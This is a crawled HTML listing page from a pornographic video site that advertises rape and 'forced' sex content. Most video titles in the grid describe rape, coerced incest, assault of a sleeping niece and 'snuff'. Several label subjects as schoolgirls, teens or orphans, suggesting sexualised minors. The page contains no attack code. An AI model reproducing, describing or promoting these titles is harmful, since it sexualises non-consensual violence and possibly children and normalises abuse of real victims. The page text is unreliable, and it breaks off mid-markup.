

--- FILE ---
content_type: text/html
request_url: https://bestbrutalporn.com/en/?error0_gallery
body_size: 13521
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Best Brutal Porn - Rape videos showcasing mind-bendingly extreme sex scenes</title>
        <meta name="description" content="Discover the ultimate in rough hardcore porn at Best Brutal Porn, featuring extreme sex, forced & domination." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://bestbrutalporn.com/en/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/io1mX4Dzyi1PDQJ0nuoU.js" type="text/javascript"></script>
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://bestbrutalporn.com" target="_self">Best<span>Brutal</span>Porn</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular Best Brutal Porn <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636735957797/">
                                <div class="preview-img">
                                    <img data-sg="3514ed100ce48b25" src="/thumbs/797/3824942636735957797_0.jpg" alt="Pkf Listen To The Rain Nickey Huntsman">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pkf Listen To The Rain Nickey Huntsman</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 425029</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 22:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6667130285446308291/">
                                <div class="preview-img">
                                    <img data-sg="5c8667abaf46a1c3" src="/thumbs/291/6667130285446308291_0.jpg" alt="raped is the outcome too often, whether it is consensual or not, again a criminal act.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> raped is the outcome too often, whether it is consensual or not, again a criminal act.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 30302</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638660757501/">
                                <div class="preview-img">
                                    <img data-sg="3514ed107f9ea7fd" src="/thumbs/501/3824942638660757501_0.jpg" alt="girl forced to have a threesome with two guys">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> girl forced to have a threesome with two guys</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 366854</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:53</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16728893136083311034/">
                                <div class="preview-img">
                                    <img data-sg="e828f7ac7db759ba" src="/thumbs/34/16728893136083311034_0.jpg" alt="cock sucking for mom in forced family porn was violent and brutal.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> cock sucking for mom in forced family porn was violent and brutal.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 7814</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637390332300/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1033e5818c" src="/thumbs/300/3824942637390332300_0.jpg" alt="mato">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> mato</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 36330</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 19:46</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732408034203/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb951b3739b" src="/thumbs/203/2705852732408034203_0.jpg" alt="Bound japanese petite gets rough fucking">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bound japanese petite gets rough fucking</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 175982</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/12903815237435110461/">
                                <div class="preview-img">
                                    <img data-sg="b3138f975297b43d" src="/thumbs/461/12903815237435110461_0.jpg" alt="Cute teen brutally gangbanged by 6 guys - Full video">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cute teen brutally gangbanged by 6 guys - Full video</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 7565</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 44:22</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638513566206/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1076d8b1fe" src="/thumbs/206/3824942638513566206_0.jpg" alt="Tied redhead slut used like a sex slave">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tied redhead slut used like a sex slave</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 212358</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639336494116/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a7e59424" src="/thumbs/116/3824942639336494116_0.jpg" alt="Fucking my niece while sleeping">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fucking my niece while sleeping</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 185873</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:36</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731268808270/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Forced my mom to fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20142</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2630563870106088816/">
                                <div class="preview-img">
                                    <img data-sg="2481a3e70ca67570" src="/thumbs/816/2630563870106088816_0.jpg" alt="the amateur actor was subjected to brutal porn in the homemade movie.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> the amateur actor was subjected to brutal porn in the homemade movie.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 92</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:54</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636533058796/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1000cc8cec" src="/thumbs/796/3824942636533058796_0.jpg" alt="NOVINHA SENDO FOR&Ccedil;ADA A FUDER COM O BANDIDO TARADO">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> NOVINHA SENDO FOR&Ccedil;ADA A FUDER COM O BANDIDO TARADO</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 14165</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637879696404/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1051109c14" src="/thumbs/404/3824942637879696404_0.jpg" alt="Old farmer forced fucked his daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Old farmer forced fucked his daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 135499</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852735051051564/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9ef3cb22c" src="/thumbs/564/2705852735051051564_0.jpg" alt="Fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 16226</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 11:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/4252245654158692572/">
                                <div class="preview-img">
                                    <img data-sg="3b0302e4a1d3d0dc" src="/thumbs/572/4252245654158692572_0.jpg" alt="violent sex in a forced family porn movie.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> violent sex in a forced family porn movie.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 11610</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637875482211/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg" alt="Forced mom to sex after the father&#039;s death">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Forced mom to sex after the father&#039;s death</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 144143</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:49</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1181857771490990765/">
                                <div class="preview-img">
                                    <img data-sg="1066cd61a4c15aad" src="/thumbs/765/1181857771490990765_0.jpg" alt="rape sex is not something that should be advertised or promoted in any way.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> rape sex is not something that should be advertised or promoted in any way.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 66</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:53</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/603955631577683562/">
                                <div class="preview-img">
                                    <img data-sg="861ae727048d66a" src="/thumbs/562/603955631577683562_0.jpg" alt="Young interracial couple in homemade amateur sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young interracial couple in homemade amateur sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 49</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637753896302/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1049910d6e" src="/thumbs/302/3824942637753896302_0.jpg" alt="Milagros Rueda violada en furia texana">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Milagros Rueda violada en furia texana</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15605</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:38</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638721433806/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10833c80ce" src="/thumbs/806/3824942638721433806_0.jpg" alt="Messy Teen Ass Fucked With Fat Vibe">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Messy Teen Ass Fucked With Fat Vibe</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 134111</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8455547605910142217/">
                                <div class="preview-img">
                                    <img data-sg="755823bf87adbd09" src="/thumbs/217/8455547605910142217_0.jpg" alt="b. Casting Couch Compilation Fetish Video Director Fucks Teens Rough">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> b. Casting Couch Compilation Fetish Video Director Fucks Teens Rough</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 12063</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638843071940/">
                                <div class="preview-img">
                                    <img data-sg="3514ed108a7c8dc4" src="/thumbs/940/3824942638843071940_0.jpg" alt="Vintage Asian Schoolgirl Forced">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Vintage Asian Schoolgirl Forced</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 205893</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636794502201/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" alt="Forced sex scenes from regular movies prison special">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Forced sex scenes from regular movies prison special</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 159498</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636954097214/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="HORRORPORN - Twisted family">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> HORRORPORN - Twisted family</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 186965</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638307278509/">
                                <div class="preview-img">
                                    <img data-sg="3514ed106a8cfead" src="/thumbs/509/3824942638307278509_0.jpg" alt="She got trapped in rough gangbang">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> She got trapped in rough gangbang</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 164368</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732278683076/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg" alt="Rough fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rough fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 40218</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638292653555/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1069add5f3" src="/thumbs/555/3824942638292653555_0.jpg" alt="rough sex compilation">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> rough sex compilation</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 214507</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637188650048/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1027e01440" src="/thumbs/48/3824942637188650048_0.jpg" alt="Son molested mom and forced her to fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Son molested mom and forced her to fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 207642</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/315126895060533150/">
                                <div class="preview-img">
                                    <img data-sg="45f8e3dcf413f9e" src="/thumbs/150/315126895060533150_0.jpg" alt="cock sucking girl in a forced family porn movie.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> cock sucking girl in a forced family porn movie.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 66</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/5548181977897459476/">
                                <div class="preview-img">
                                    <img data-sg="4cff1a1d05cd5f14" src="/thumbs/476/5548181977897459476_0.jpg" alt="rape sex exposed in an extreme porn movie with a screaming girl.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> rape sex exposed in an extreme porn movie with a screaming girl.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3243</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:51</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640059217653/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg" alt="rainporn.com deflower a Japanese school girl">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> rainporn.com deflower a Japanese school girl</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 186429</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7821546422250951901/">
                                <div class="preview-img">
                                    <img data-sg="6c8bb707dc7ed4dd" src="/thumbs/901/7821546422250951901_0.jpg" alt="raped amateur slut enjoying the brutal porn with violent sex.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> raped amateur slut enjoying the brutal porn with violent sex.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 13580</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636970408517/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" alt="Harmony Wonder Snuff">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Harmony Wonder Snuff</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 132302</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 21:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639368278225/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a9ca90d1" src="/thumbs/225/3824942639368278225_0.jpg" alt="Student punished by teacher and director">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Student punished by teacher and director</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 46591</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/4860182907678272731/">
                                <div class="preview-img">
                                    <img data-sg="4372d69aab96acdb" src="/thumbs/731/4860182907678272731_0.jpg" alt="russian mom forced into brutal porn with no hope of escape. intense xxx rape followed by violent cock sucking.">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> russian mom forced into brutal porn with no hope of escape. intense xxx rape followed by violent cock sucking.</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 297</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7067456828538342886/">
                                <div class="preview-img">
                                    <img data-sg="6214a68a626fcde6" src="/thumbs/886/7067456828538342886_0.jpg" alt="Bubble butt babe gets a rough ass fucking and face fucking on a demented ass-to-mouth merry-go-round (Kira Noir)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bubble butt babe gets a rough ass fucking and face fucking on a demented ass-to-mouth merry-go-round (Kira Noir)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 42</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640251164625/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10de6a57d1" src="/thumbs/625/3824942640251164625_0.jpg" alt="Evil Orphanage Part 3 The Scam">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Evil Orphanage Part 3 The Scam</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 141889</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
